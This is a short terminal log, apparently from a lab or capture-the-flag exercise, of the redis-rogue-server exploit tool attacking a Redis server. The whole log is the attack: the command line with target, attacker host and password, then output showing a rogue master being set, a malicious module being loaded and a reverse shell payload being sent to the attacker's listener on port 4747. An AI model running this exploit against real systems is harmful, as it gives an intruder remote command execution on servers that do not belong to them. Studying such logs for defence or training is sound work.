 ❯ ./redis-rogue-server.py --rhost 10.10.12.30 --lhost 10.6.2.59 --passwd B65Hx562F@ggAZ@F
RedisRogueServer
@copyright n0b0dy @ r3kapig
[info] TARGET 10.10.12.30:6379
[info] SERVER 10.6.2.59:21000
[info] Setting master...
[info] Authenticating...
[info] Setting dbfilename...
[info] Loading module...
[info] Temerory cleaning up...
What do u want, [i]nteractive shell or [r]everse shell: r
[info] Open reverse shell...
Reverse server address: 10.6.2.59
Reverse server port: 4747
[info] Reverse shell payload sent.
[info] Check at 10.6.2.59:4747
[info] Unload module...